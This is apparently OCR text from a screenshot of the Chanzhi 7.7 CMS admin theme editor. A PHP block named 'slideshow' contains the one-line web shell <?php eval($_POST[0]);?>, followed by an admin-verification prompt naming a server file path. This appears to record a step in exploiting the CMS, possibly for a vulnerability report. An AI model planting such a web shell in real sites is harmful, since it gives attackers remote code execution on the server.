 蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
前台
简体
主题列表
默认
首页
可视化编辑
导出主题
全部页面
首页
关于我们
单页
文章列表页面
文章详情页面
博客列表页面
博客详情页面
产品列表页面
产品详情页面
手册首页
手册章节
论坛首页
帖子列表页面
帖子查看页面
留言
区块
外观
CSS
Javascript
添加区块
编辑 [幻灯片]
类型
php源代码
名称
幻灯片
*
php代码
1
<?php eval($_POST[0]);?>
保存
为了安全起见，当前操作需要验证您的管理员权限
验证方式
文件验证
请在服务器创建 /var/www/html/system/tmp/dqpg.txt 文件，如果存在该文件，使用
编辑软件打开，重新保存一遍。
我已创建
最新产品
热门文章
最新文章
蝉知
蝉知 7.7